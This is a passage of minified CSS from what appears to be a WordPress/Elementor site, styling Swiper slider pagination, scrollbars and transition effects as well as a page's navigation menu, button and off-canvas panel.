.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-985 .elementor-element.elementor-element-b0187a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-985 .elementor-element.elementor-element-b0187a8:not(.elementor-motion-effects-element-type-background),.elementor-985 .elementor-element.elementor-element-b0187a8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-985 .elementor-element.elementor-element-b0187a8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:10px 40px}.elementor-985 .elementor-element.elementor-element-b0187a8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-985 .elementor-element.elementor-element-8961900>.elementor-element-populated{padding:0}.elementor-985 .elementor-element.elementor-element-e7cd3eb>.elementor-container{max-width:1720px}.elementor-bc-flex-widget .elementor-985 .elementor-element.elementor-element-58e4a42.elementor-column .elementor-widget-wrap{align-items:center}.elementor-985 .elementor-element.elementor-element-58e4a42.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-985 .elementor-element.elementor-element-58e4a42>.elementor-element-populated{padding:0}.elementor-985 .elementor-element.elementor-element-e18a2c1>.elementor-widget-container{padding:0 10px 0 0}.elementor-985 .elementor-element.elementor-element-e18a2c1{text-align:left}.elementor-bc-flex-widget .elementor-985 .elementor-element.elementor-element-e83a876.elementor-column .elementor-widget-wrap{align-items:center}.elementor-985 .elementor-element.elementor-element-e83a876.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-985 .elementor-element.elementor-element-e83a876.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-985 .elementor-element.elementor-element-e83a876>.elementor-element-populated{padding:0 10px 0 0}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-toggle-wrap{text-align:center}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu .wpr-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu>.menu-item-has-children>.wpr-sub-icon{color:#333}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu .wpr-mega-menu-icon{color:#333;font-size:16px;margin-right:5px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-sub-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-toggle-text,.wpr-menu-offcanvas-back h3{font-family:Montserrat,Sans-serif;font-size:20px;font-weight:500;text-decoration:none;line-height:22px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu .wpr-menu-item:hover,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu>.menu-item-has-children.current_page_item>.wpr-sub-icon,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu>.menu-item-has-children:hover>.wpr-sub-icon{color:#0b4499}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-pointer-line-fx .wpr-menu-item:after,.elementor-985 .elementor-element.elementor-element-c07e192.wpr-pointer-line-fx .wpr-menu-item:before{background-color:#0b4499}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#0b4499;border-width:2px}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#0b4499}.elementor-985 .elementor-element.elementor-element-c07e192 .menu-item-has-children .wpr-sub-icon{font-size:15px}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-pointer-double-line .wpr-menu-item:after,.elementor-985 .elementor-element.elementor-element-c07e192.wpr-pointer-double-line .wpr-menu-item:before,.elementor-985 .elementor-element.elementor-element-c07e192.wpr-pointer-overline .wpr-menu-item:before,.elementor-985 .elementor-element.elementor-element-c07e192.wpr-pointer-underline .wpr-menu-item:after{height:2px}.elementor-985 .elementor-element.elementor-element-c07e192:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px)}.elementor-985 .elementor-element.elementor-element-c07e192:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px)}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu .wpr-menu-item{padding-left:0;padding-right:0;padding-top:15px;padding-bottom:15px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu>.menu-item{margin-left:10px;margin-right:10px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-menu{margin-left:10px;transform:translateX(15px)}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-mega-menu{margin-left:10px;transform:translateX(15px)}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-icon{right:10px}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-icon{left:10px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px)}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%,15px)}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu-horizontal .wpr-nav-menu>li>.wpr-sub-menu{transform:translateY(15px)}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px;border-radius:0 0 0 0}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-mega-menu{background-color:#fff;border-style:solid;border-width:1px;border-color:#e8e8e8}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu .wpr-sub-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu>.menu-item-has-children .wpr-sub-icon{color:#333}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu .wpr-sub-menu-item{background-color:#fff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu .wpr-sub-menu-item:hover,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu>.menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu>.menu-item-has-children.current_page_item .wpr-sub-icon{color:#fff}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu .wpr-sub-menu-item:hover{background-color:#605be5}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu .wpr-sub-icon{right:15px}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-sub-menu{border-style:solid;border-width:1px;border-color:#e8e8e8}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-toggle{border-color:#333;width:50px;border-width:0}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-toggle-text{color:#333}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-toggle-line{background-color:#333;height:4px;margin-bottom:6px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-toggle:hover{border-color:#605be5}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605be5}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605be5}.elementor-985 .elementor-element.elementor-element-c07e192 .menu-item-has-children>.wpr-mobile-menu-item:after,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-sub-menu-item{color:#333}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-nav-menu>li,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-sub-menu li{background-color:#fff}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item>a:hover:after,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-nav-menu .menu-item-has-children>a:hover:after,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-nav-menu li a.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-nav-menu li a:hover{color:#fff}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-menu-item:hover,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-sub-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-sub-menu-item:hover{background-color:#605be5}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-mega-menu>li>a>.wpr-mobile-sub-icon{padding:10px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px}.elementor-985 .elementor-element.elementor-element-c07e192 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px}.elementor-985 .elementor-element.elementor-element-c07e192.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px}.elementor-bc-flex-widget .elementor-985 .elementor-element.elementor-element-29370da.elementor-column .elementor-widget-wrap{align-items:center}.elementor-985 .elementor-element.elementor-element-29370da.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-985 .elementor-element.elementor-element-29370da.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-985 .elementor-element.elementor-element-29370da>.elementor-element-populated{padding:0 10px 0 0}.elementor-985 .elementor-element.elementor-element-5775021 .elementor-button{background-color:#e0004d;font-family:Montserrat,Sans-serif;font-weight:700;border-radius:5px 5px 5px 5px;padding:16px 20px}.elementor-985 .elementor-element.elementor-element-5775021{width:100%;max-width:100%;align-self:center}.elementor-bc-flex-widget .elementor-985 .elementor-element.elementor-element-afbe416.elementor-column .elementor-widget-wrap{align-items:center}.elementor-985 .elementor-element.elementor-element-afbe416.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-985 .elementor-element.elementor-element-afbe416>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-985 .elementor-element.elementor-element-afbe416>.elementor-background-slideshow,.elementor-985 .elementor-element.elementor-element-afbe416>.elementor-element-populated,.elementor-985 .elementor-element.elementor-element-afbe416>.elementor-element-populated>.elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-985 .elementor-element.elementor-element-afbe416>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-container{text-align:center}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-trigger{color:#fff;background-color:#84bd00;border-color:#e8e8e8;padding:10px 25px;border-style:none;border-radius:2px 2px 2px 2px}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-trigger svg{fill:#ffffff;width:12px;height:12px}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-trigger:hover{color:#fff;background-color:#0b4499;border-color:#e8e8e8}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-header{padding:10px}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-close-offcanvas{color:#222;border-color:#fff;width:12px;height:12px;border-style:none;border-width:2px;border-radius:2px 2px 2px 2px}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-close-offcanvas i{font-size:12px}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-close-offcanvas svg{width:12px;height:12px}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-title{color:#222}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-content{background-color:#fff;border-color:#000;border-style:none;border-radius:2px 2px 2px 2px;padding:10px}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-content{box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.elementor-985 .elementor-element.elementor-element-e4b52d9 